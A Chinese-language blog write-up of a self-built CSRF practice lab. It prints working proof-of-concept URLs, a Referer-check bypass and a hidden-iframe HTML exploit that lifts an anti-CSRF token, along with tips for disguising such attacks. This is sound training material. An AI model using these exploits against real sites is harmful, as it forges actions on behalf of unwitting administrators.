

CSRF漏洞实战靶场笔记

记录下自己写的CSRF漏洞靶场的write up,包括了大部分的CSRF实战场景,做个笔记。

0x01 无防护GET类型csrf(伪造添加成员请求)

这一关没有任何csrf访问措施



首先我们登录test用户



发现有个添加成员功能 用test账号添加 发现只有admin才可以添加

现在用另一个浏览器 ,这里用的搜狗浏览器来登录admin账号

我们把test用户添加用户的url地址,这里是添加一个用户名为111和密码为111的用户请求的地址,我们在登录了admin账号的搜狗浏览器新建窗口打开

http://www.csrf_demo.com/csrf_1.php?username=111&password=1111&submit=%E6%B7%BB%E5%8A%A0

发现添加成功 完成了一次最简单的csrf攻击,伪造了admin添加成员的请求

提一下,真实攻击中你有很多手段把csrf进行隐蔽,例如短网址变化、恶意网站加载csrf请求、配合xss进行攻击,形式多种多样。

0x02 无防护POST类型csrf(伪造添加成员请求)

这次添加成员的请求是post ,我们就需要构造表单



可以使用CSRFTester 或者使用burp自带的csrf POC



下面以burp自带的csrf POC 为例子 ,登录test用户抓取到添加成员的数据包



构造csrf表单

修改好后生成对应的html,

然后用admin账号 打开这个表单,点击按钮

可以发现也构造出了添加222用户的请求。

这里是个简单的csrf poc。实战中你可以把表单构造成自动提交,或者提交后转到某个具有迷惑性的地址来隐蔽你的csrf攻击,这里就不多叙述了。



0x03 绕过CSRF防护之Referer检查(伪造购买商品请求)



这里我们又需要使用test构造admin账号的购买请求。这一关有的是referer的验证,如下,还是通过第一关的方法构造url会出现提示。

原因是代码中验证了http包的来源地址。

if(@!eregi( $_SERVER[ 'SERVER_NAME' ], $_SERVER[ 'HTTP_REFERER' ] )){

js_alert("疑似csrf攻击!购买失败!",'#');

exit;

}

$username = $_SESSION['username'];

if(isset($_POST['checkbox'])){

$checkbox = $_POST['checkbox'];

echo "<font size=5>".$username."用户您好!您购买的订单如下:</font><br><br>";

echo "<font size=4>".implode(',',$checkbox)."</font>";

}else{

js_alert("请选择您需要购买的商品!",'#');

}

}

可以看到如果referer字段的值如果不包括和host字段的值会购买失败,那么我们可以怎么伪造绕过这个referer限制呢



我们可以把文件名设置为host的内容,这样就绕过检测了,例如这里我们的host值是

那我们的csrf poc的文件名可以设置为www.csrf_demo.com.html



ok,绕过了这个限制还需要解决一个问题,如果是直接发html给管理,他在本地打开文件是没有Referer这个http头的,那我们就需要把这个html上传到网站上。这里我就上传在靶场,实战中肯定是一个外网可以访问的攻击网站,这个不影响实验。

这样构造url发送给管理,

http://www.csrf_demo.com/www.csrf_demo.com.html

csrf攻击成功。



0x04 配合XSS漏洞获取token后进行csrf攻击(伪造添加成员请求)





这关用了防csrf的token。具体含义自己百度,token简单的来说就是防止表单重复提交和csrf攻击,每次页面提交都会带上token值,token值每次页面提交的都不同,是唯一的令牌,服务器后端会验证这个token来验证你的请求是否是csrf伪造的。

那我们在实战中怎么绕过这个token呢,csrf单独是无法获得token的,所以必须配合xss来完成。

exp:

<iframe src="http://www.csrf_demo.com/csrf_4.php?url=csrf_4.php" id="hack" border="0" style="display:none;">

</iframe>

<body onload="attack()">

<form method="GET" id="transfer" name="transfer" action="http://www.csrf_demo.com/csrf_4.php?url=csrf_4.php">

<input type="hidden" name="username" value="222">

<input type="hidden" name="password" value="222">

<input type="hidden" name="user_token" value="">

<input type="submit" name="submit" value="submit">

</form>

</body>

<script type="text/javascript">

function attack(){

document.getElementsByName('user_token')[0].value=document.getElementById("hack").contentWindow.document.getElementsByName('user_token')[0].value;

}

</script>

攻击思路是当受害者点击进入这个页面,脚本会通过一个看不见框架偷偷访问修改密码的页面,获取页面中的token,点击按钮后并向服务器发送改密请求,以完成CSRF攻击。



你可以把exp放在网站的目录下。然后发送给admin(这里我们就自己登录admin账号,点击csrf的连接)

使用admin账号访问这个文件:http://www.csrf_demo.com/exp.html

点击按钮后发现 伪造请求成功。

也可以保存为html,以文件的形式发过去,

也是可以成功的

CSRF漏洞实战靶场笔记的更多相关文章

- (未完)XSS漏洞实战靶场笔记

记录下自己写的XSS靶场的write up,也是学习了常见xss漏洞类型的实战场景

- (未完)经典Web漏洞实战演练靶场笔记

记录下自己写的经典Web漏洞靶场的write up,包括了大部分的经典Web漏洞实战场景,做个笔记. 0x01 任意文件下载漏洞 if(!empty($_GET['filename'])){ $fil ...

- jboss反序列化漏洞实战渗透笔记

一.利用shodan,fofa或谷歌搜索关键字:8080/jmx-console/ 二.下载java反序列化终极测试工具进行验证漏洞 三.记住User Current Directory: C:\j ...

- PHP代码审计笔记--CSRF漏洞

0x01 前言 CSRF(Cross-site request forgery)跨站请求伪造.攻击者盗用了你的身份,以你的名义向第三方网站发送恶意请求,对服务器来说这个请求是完全合法的,但是却完成了攻 ...

- Linux实战教学笔记17:精简shell基础

第十七节 精简shell基础 标签(空格分隔): Linux实战教学笔记 1,前言 1.1 为什么学习shell编程 Shell脚本语言是实现Linux/UNIX系统管理及自动化运维所必备的重要工具, ...

- Linux实战教学笔记24:SSH连接原理及ssh-key

目录 第二十四节 SSH连接原理及ssh-key讲解 第1章 SSH服务 1.1 ssh介绍 1.2 知识小结 第2章 ssh结构 2.1 SSH加密技术 第3章 ssh服务认证类型 3.1 基于口令 ...

- Linux实战教学笔记08:Linux 文件的属性(上半部分)

第八节 Linux 文件的属性(上半部分) 标签(空格分隔):Linux实战教学笔记 第1章 Linux中的文件 1.1 文件属性概述(ls -lhi) linux里一切皆文件 Linux系统中的文件 ...

- Linux实战教学笔记07:Linux系统目录结构介绍

第七节 Linux系统目录结构介绍 标签(空格分隔):Linux实战教学笔记 第1章 前言 windows目录结构 C:\windows D:\Program Files E:\你懂的\精品 F:\你 ...

- Linux实战教学笔记06:Linux系统基础优化

第六节 Linux系统基础优化 标签(空格分隔):Linux实战教学笔记-陈思齐 第1章 基础环境 第2章 使用网易163镜像做yum源 默认国外的yum源速度很慢,所以换成国内的. 第一步:先备份 ...

随机推荐

- DDD领域驱动实践记录

虽然很早之前就已经了解过DDD相关的内容了,但一方面网上理论知识太过碎片化导致难以理解,另一方面实践内容太少导致想动手的时候无从下手.于是就渐渐淡忘了这方面实践的念头. 最近重新了解了DDD相关的知识 ...

- Java多线程之原子操作类

在并发编程中很容易出现并发安全问题,最简单的例子就是多线程更新变量i=1,多个线程执行i++操作,就有可能获取不到正确的值,而这个问题,最常用的方法是通过Synchronized进行控制来达到线程安全 ...

- ansible-playbook流程控制-loops循环使用

1. ansible-playbook流程控制-loops循环使用 有时你想要多次重复任务.在计算机编程中,这称为循环.common ansible循环包括使用文件模块更改多个文件和/或目录的所 ...

- 夯实Java基础系列1:Java面向对象三大特性(基础篇)

本系列文章将整理到我在GitHub上的<Java面试指南>仓库,更多精彩内容请到我的仓库里查看 [https://github.com/h2pl/Java-Tutorial](https: ...

- node项目的基本目录结构

1.public目录: 项目公共目录,存放静态资源(img.js.css)和公共资源,404错误提示页面: 2.routor目录: 路由控制器目录,存放路由文件,将所有的业务逻辑都都写在这里: 3.v ...

- supervisor模块学习使用

supervisor组件 supervisord supervisord是supervisor的服务端程序. 启动supervisor程序自身,启动supervisor管理的子进程,响应来自clien ...

- 深入理解perf报告中的swapper进程

一.前言 1.在perf监控进程的系统调用时,会出现大量swapper进程 2.官方描述该进程是当CPU上没有其他任务运行时,就会执行swapper.换句话说swapper意味着CPU啥事也没干,跑去 ...

- Spring boot 梳理 - 配置eclipse集成maven,并开发Spring boot hello

@RestController @EnableAutoConfiguration public class App { @RequestMapping("/hello") publ ...

- Spring 梳理-JdbcTemplate简介

JdbcTemplate简介 Spring对数据库的操作在jdbc上面做了深层次的封装,使用spring的注入功能,可以把DataSource注册到JdbcTemplate之中. JdbcTempla ...

- Hadoop点滴-何时使用hadoop fs、hadoop dfs与hdfs dfs命令

何时使用hadoop fs.hadoop dfs与hdfs dfs命令 编辑 删除 hadoop fs:使用面最广,可以操作任何文件系统. hadoop dfs与hdfs dfs:只能操作HDFS文件 ...